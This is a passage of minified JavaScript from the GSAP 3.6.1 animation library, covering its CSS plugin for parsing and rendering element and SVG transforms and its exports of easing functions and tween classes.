or(t._pt,e,r,n,p,_r),u.e=c,u.u="deg",t._props.push(r),u}function jr(t,e){for(var r in e)t[r]=e[r];return t}function Qr(t,e,r){var i,n,s,a,o,u,h,f=jr({},r._gsap),l=r.style;for(n in f.svg?(s=r.getAttribute("transform"),r.setAttribute("transform",""),l[ki]=e,i=Ei(r,1),zr(r,ki),r.setAttribute("transform",s)):(s=getComputedStyle(r)[ki],l[ki]=e,i=Ei(r,1),l[ki]=s),vi)(s=f[n])!==(a=i[n])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(n)<0&&(o=G(s)!==(h=G(a))?Fr(r,n,s,h):parseFloat(s),u=parseFloat(a),t._pt=new or(t._pt,i,n,o,u-o,cr),t._pt.u=h||0,t._props.push(n));jr(i,f)}Ge.version=Ye.version=pr.version="3.6.1",Tt=1,h()&&Ae();var Gr,Wr,Hr,Zr,$r,Jr,Kr,ti=Ce.Power0,ei=Ce.Power1,ri=Ce.Power2,ii=Ce.Power3,ni=Ce.Power4,si=Ce.Linear,ai=Ce.Quad,oi=Ce.Cubic,ui=Ce.Quart,hi=Ce.Quint,fi=Ce.Strong,li=Ce.Elastic,pi=Ce.Back,ci=Ce.SteppedEase,_i=Ce.Bounce,di=Ce.Sine,mi=Ce.Expo,gi=Ce.Circ,vi={},yi=180/Math.PI,Ti=Math.PI/180,wi=Math.atan2,xi=/([A-Z])/g,bi=/(?:left|right|width|margin|padding|x)/i,Mi=/[\s,\(]\S/,Oi={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},ki="transform",Ai=ki+"Origin",Ci="O,Moz,ms,Ms,Webkit".split(","),Pi=function(t,e,r){var i=(e||$r).style,n=5;if(t in i&&!r)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);n--&&!(Ci[n]+t in i););return n<0?null:(3===n?"ms":0<=n?Ci[n]:"")+t},Di={deg:1,rad:1,turn:1},Si={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},zi={clearProps:function(t,e,r,i,n){if("isFromStart"!==n.data){var s=t._pt=new or(t._pt,e,r,0,0,Lr);return s.u=i,s.pr=-10,s.tween=n,t._props.push(r),1}}},Ri=[1,0,0,1,0,0],Fi={},Ei=function(t,e){var r=t._gsap||new Be(t);if("x"in r&&!e&&!r.uncache)return r;var i,n,s,a,o,u,h,f,l,p,c,_,d,m,g,v,y,w,x,b,M,O,k,A,C,P,D,S,z,R,F,E,B=t.style,I=r.scaleX<0,L="deg",Y=kr(t,Ai)||"0";return i=n=s=u=h=f=l=p=c=0,a=o=1,r.svg=!(!t.getCTM||!Sr(t)),m=Xr(t,r.svg),r.svg&&(A=!r.uncache&&!e&&t.getAttribute("data-svg-origin"),Nr(t,A||Y,!!A||r.originIsAbsolute,!1!==r.smooth,m)),_=r.xOrigin||0,d=r.yOrigin||0,m!==Ri&&(w=m[0],x=m[1],b=m[2],M=m[3],i=O=m[4],n=k=m[5],6===m.length?(a=Math.sqrt(w*w+x*x),o=Math.sqrt(M*M+b*b),u=w||x?wi(x,w)*yi:0,(l=b||M?wi(b,M)*yi+u:0)&&(o*=Math.abs(Math.cos(l*Ti))),r.svg&&(i-=_-(_*w+d*b),n-=d-(_*x+d*M))):(E=m[6],R=m[7],D=m[8],S=m[9],z=m[10],F=m[11],i=m[12],n=m[13],s=m[14],h=(g=wi(E,z))*yi,g&&(A=O*(v=Math.cos(-g))+D*(y=Math.sin(-g)),C=k*v+S*y,P=E*v+z*y,D=O*-y+D*v,S=k*-y+S*v,z=E*-y+z*v,F=R*-y+F*v,O=A,k=C,E=P),f=(g=wi(-b,z))*yi,g&&(v=Math.cos(-g),F=M*(y=Math.sin(-g))+F*v,w=A=w*v-D*y,x=C=x*v-S*y,b=P=b*v-z*y),u=(g=wi(x,w))*yi,g&&(A=w*(v=Math.cos(g))+x*(y=Math.sin(g)),C=O*v+k*y,x=x*v-w*y,k=k*v-O*y,w=A,O=C),h&&359.9<Math.abs(h)+Math.abs(u)&&(h=u=0,f=180-f),a=T(Math.sqrt(w*w+x*x+b*b)),o=T(Math.sqrt(k*k+E*E)),g=wi(O,k),l=2e-4<Math.abs(g)?g*yi:0,c=F?1/(F<0?-F:F):0),r.svg&&(A=t.getAttribute("transform"),r.forceCSS=t.setAttribute("transform","")||!Yr(kr(t,ki)),A&&t.setAttribute("transform",A))),90<Math.abs(l)&&Math.abs(l)<270&&(I?(a*=-1,l+=u<=0?180:-180,u+=u<=0?180:-180):(o*=-1,l+=l<=0?180:-180)),r.x=i-((r.xPercent=i&&(r.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-i)?-50:0)))?t.offsetWidth*r.xPercent/100:0)+"px",r.y=n-((r.yPercent=n&&(r.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-n)?-50:0)))?t.offsetHeight*r.yPercent/100:0)+"px",r.z=s+"px",r.scaleX=T(a),r.scaleY=T(o),r.rotation=T(u)+L,r.rotationX=T(h)+L,r.rotationY=T(f)+L,r.skewX=l+L,r.skewY=p+L,r.transformPerspective=c+"px",(r.zOrigin=parseFloat(Y.split(" ")[2])||0)&&(B[Ai]=Bi(Y)),r.xOffset=r.yOffset=0,r.force3D=Ut.force3D,r.renderTransform=r.svg?Ni:Kr?Xi:Ii,r.uncache=0,r},Bi=function(t){return(t=t.split(" "))[0]+" "+t[1]},Ii=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,Xi(t,e)},Li="0deg",Yi="0px",Ui=") ",Xi=function(t,e){var r=e||this,i=r.xPercent,n=r.yPercent,s=r.x,a=r.y,o=r.z,u=r.rotation,h=r.rotationY,f=r.rotationX,l=r.skewX,p=r.skewY,c=r.scaleX,_=r.scaleY,d=r.transformPerspective,m=r.force3D,g=r.target,v=r.zOrigin,y="",T="auto"===m&&t&&1!==t||!0===m;if(v&&(f!==Li||h!==Li)){var w,x=parseFloat(h)*Ti,b=Math.sin(x),M=Math.cos(x);x=parseFloat(f)*Ti,s=qr(g,s,b*(w=Math.cos(x))*-v),a=qr(g,a,-Math.sin(x)*-v),o=qr(g,o,M*w*-v+v)}d!==Yi&&(y+="perspective("+d+Ui),(i||n)&&(y+="translate("+i+"%, "+n+"%) "),!T&&s===Yi&&a===Yi&&o===Yi||(y+=o!==Yi||T?"translate3d("+s+", "+a+", "+o+") ":"translate("+s+", "+a+Ui),u!==Li&&(y+="rotate("+u+Ui),h!==Li&&(y+="rotateY("+h+Ui),f!==Li&&(y+="rotateX("+f+Ui),l===Li&&p===Li||(y+="skew("+l+", "+p+Ui),1===c&&1===_||(y+="scale("+c+", "+_+Ui),g.style[ki]=y||"translate(0, 0)"},Ni=function(t,e){var r,i,n,s,a,o=e||this,u=o.xPercent,h=o.yPercent,f=o.x,l=o.y,p=o.rotation,c=o.skewX,_=o.skewY,d=o.scaleX,m=o.scaleY,g=o.target,v=o.xOrigin,y=o.yOrigin,w=o.xOffset,x=o.yOffset,b=o.forceCSS,M=parseFloat(f),O=parseFloat(l);p=parseFloat(p),c=parseFloat(c),(_=parseFloat(_))&&(c+=_=parseFloat(_),p+=_),p||c?(p*=Ti,c*=Ti,r=Math.cos(p)*d,i=Math.sin(p)*d,n=Math.sin(p-c)*-m,s=Math.cos(p-c)*m,c&&(_*=Ti,a=Math.tan(c-_),n*=a=Math.sqrt(1+a*a),s*=a,_&&(a=Math.tan(_),r*=a=Math.sqrt(1+a*a),i*=a)),r=T(r),i=T(i),n=T(n),s=T(s)):(r=d,s=m,i=n=0),(M&&!~(f+"").indexOf("px")||O&&!~(l+"").indexOf("px"))&&(M=Fr(g,"x",f,"px"),O=Fr(g,"y",l,"px")),(v||y||w||x)&&(M=T(M+v-(v*r+y*n)+w),O=T(O+y-(v*i+y*s)+x)),(u||h)&&(M=T(M+u/100*(a=g.getBBox()).width),O=T(O+h/100*a.height)),a="matrix("+r+","+i+","+n+","+s+","+M+","+O+")",g.setAttribute("transform",a),b&&(g.style[ki]=a)};y("padding,margin,Width,Radius",(function(t,e){var r="Right",i="Bottom",n="Left",s=(e<3?["Top",r,i,n]:["Top"+n,"Top"+r,i+r,i+n]).map((function(r){return e<2?t+r:"border"+r+t}));zi[1<e?"border"+t:t]=function(t,e,r,i,n){var a,o;if(arguments.length<4)return a=s.map((function(e){return Er(t,e,r)})),5===(o=a.join(" ")).split(a[0]).length?a[0]:o;a=(i+"").split(" "),o={},s.forEach((function(t,e){return o[t]=a[e]=a[e]||a[(e-1)/2|0]})),t.init(e,o,n)}}));var qi,Vi,ji={name:"css",register:Ar,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,r,i,n){var s,a,o,u,h,f,l,c,_,d,m,g,v,y,T,w=this._props,x=t.style,b=r.vars.startAt;for(l in Zr||Ar(),e)if("autoRound"!==l&&(a=e[l],!he[l]||!Ue(l,e,r,i,t,n)))if(h=typeof a,f=zi[l],"function"===h&&(h=typeof(a=a.call(r,i,t,n))),"string"===h&&~a.indexOf("random(")&&(a=et(a)),f)f(this,t,l,a,r)&&(T=1);else if("--"===l.substr(0,2))s=(getComputedStyle(t).getPropertyValue(l)+"").trim(),a+="",Me.lastIndex=0,Me.test(s)||(c=G(s),_=G(a)),_?c!==_&&(s=Fr(t,l,s,_)+_):c&&(a+=c),this.add(x,"setProperty",s,a,i,n,0,0,l);else if("undefined"!==h){if(b&&l in b?(s="function"==typeof b[l]?b[l].call(r,i,t,n):b[l],l in Ut.units&&!G(s)&&(s+=Ut.units[l]),"="===(s+"").charAt(1)&&(s=Er(t,l))):s=Er(t,l),u=parseFloat(s),(d="string"===h&&"="===a.charAt(1)?+(a.charAt(0)+"1"):0)&&(a=a.substr(2)),o=parseFloat(a),l in Oi&&("autoAlpha"===l&&(1===u&&"hidden"===Er(t,"visibility")&&o&&(u=0),Rr(this,x,"visibility",u?"inherit":"hidden",o?"inherit":"hidden",!o)),"scale"!==l&&"transform"!==l&&~(l=Oi[l]).indexOf(",")&&(l=l.split(",")[0])),m=l in vi)if(g||((v=t._gsap).renderTransform&&!e.parseTransform||Ei(t,e.parseTransform),y=!1!==e.smoothOrigin&&v.smooth,(g=this._pt=new or(this._pt,x,ki,0,1,v.renderTransform,v,0,-1)).dep=1),"scale"===l)this._pt=new or(this._pt,v,"scaleY",v.scaleY,d?d*o:o-v.scaleY),w.push("scaleY",l),l+="X";else{if("transformOrigin"===l){a=Ir(a),v.svg?Nr(t,a,0,y,0,this):((_=parseFloat(a.split(" ")[2])||0)!==v.zOrigin&&Rr(this,v,"zOrigin",v.zOrigin,_),Rr(this,x,l,Bi(s),Bi(a)));continue}if("svgOrigin"===l){Nr(t,a,1,y,0,this);continue}if(l in Fi){Vr(this,v,l,u,a,d);continue}if("smoothOrigin"===l){Rr(this,v,"smooth",v.smooth,a);continue}if("force3D"===l){v[l]=a;continue}if("transform"===l){Qr(this,a,t);continue}}else l in x||(l=Pi(l)||l);if(m||(o||0===o)&&(u||0===u)&&!Mi.test(a)&&l in x)o=o||0,(c=(s+"").substr((u+"").length))!==(_=G(a)||(l in Ut.units?Ut.units[l]:c))&&(u=Fr(t,l,s,_)),this._pt=new or(this._pt,m?v:x,l,u,d?d*o:o-u,m||"px"!==_&&"zIndex"!==l||!1===e.autoRound?cr:mr),this._pt.u=_||0,c!==_&&(this._pt.b=s,this._pt.r=dr);else if(l in x)Br.call(this,t,l,s,a);else{if(!(l in t)){p(l,a);continue}this.add(t,l,t[l],a,i,n)}w.push(l)}T&&ar(this)},get:Er,aliases:Oi,getSetter:function(t,e,r){var i=Oi[e];return i&&i.indexOf(",")<0&&(e=i),e in vi&&e!==Ai&&(t._gsap.x||Er(t,"x"))?r&&Jr===r?"scale"===e?xr:wr:(Jr=r||{})&&("scale"===e?br:Mr):t.style&&!a(t.style[e])?yr:~e.indexOf("-")?Tr:Ke(t,e)},core:{_removeProperty:zr,_getMatrix:Xr}};pr.utils.checkPrefix=Pi,Vi=y("x,y,z,scale,scaleX,scaleY,xPercent,yPercent"+","+(qi="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",(function(t){vi[t]=1})),y(qi,(function(t){Ut.units[t]="deg",Fi[t]=1})),Oi[Vi[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+qi,y("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",(function(t){var e=t.split(":");Oi[e[1]]=Vi[e[0]]})),y("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",(function(t){Ut.units[t]="px"})),pr.registerPlugin(ji);var Qi=pr.registerPlugin(ji)||pr,Gi=Qi.core.Tween;t.Back=pi,t.Bounce=_i,t.CSSPlugin=ji,t.Circ=gi,t.Cubic=oi,t.Elastic=li,t.Expo=mi,t.Linear=si,t.Power0=ti,t.Power1=ei,t.Power2=ri,t.Power3=ii,t.Power4=ni,t.Quad=ai,t.Quart=ui,t.Quint=hi,t.Sine=di,t.SteppedEase=ci,t.Strong=fi,t.TimelineLite=Ye,t.TimelineMax=Ye,t.TweenLite=Ge,t.TweenMax=Gi,t["default"]=Qi,t.gsap=Qi,"undefined"==typeof window||window!==t?Object.defineProperty(t,"__esModule",{value:!0}):delete t["default"]}));